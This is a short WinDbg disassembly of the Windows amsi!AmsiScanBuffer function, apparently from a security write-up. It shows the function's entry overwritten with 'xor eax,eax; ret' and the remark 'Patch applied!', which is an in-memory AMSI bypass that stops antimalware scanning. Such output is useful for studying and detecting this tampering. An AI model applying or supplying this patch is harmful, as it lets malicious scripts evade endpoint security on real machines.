 0:000> u !amsi!amsiscanbuffer L50
amsi!AmsiScanBuffer:
6c4845b0 31c0 xor eax,eax
6c4845b2 c3 ret
Patch applied!
6c4845b3 00ec add ah,ch
6c4845b5 83ec18 sub esp,18h
6c4845b8 53 push ebx
6c4845b9 56 push esi
6c4845ba a10cb0486c mov eax,dword ptr [amsi!WPP_GLOBAL_Control (6c48b00c)]
6c4845bf 8b5d10 mov ebx,dword ptr [ebp+10h]
6c4845c2 8b7508 mov esi,dword ptr [ebp+8]
6c4845c5 3d0cb0486c cmp eax,offset amsi!WPP_GLOBAL_Control (6c48b00c)
6c4845ca 741c je amsi!AmsiScanBuffer+0x38 (6c4845e8)
6c4845cc f6401c04 test byte ptr [eax+1Ch],4
6c4845d0 7416 je amsi!AmsiScanBuffer+0x38 (6c4845e8)
6c4845d2 ff751c push dword ptr [ebp+1Ch]
6c4845d5 ff7518 push dword ptr [ebp+18h]
6c4845d8 53 push ebx
6c4845d9 ff750c push dword ptr [ebp+0Ch]
6c4845dc 56 push esi
6c4845dd ff7014 push dword ptr [eax+14h]
6c4845e0 ff7010 push dword ptr [eax+10h]
6c4845e3 e815f9ffff call amsi!WPP_SF_qqDqq (6c483efd)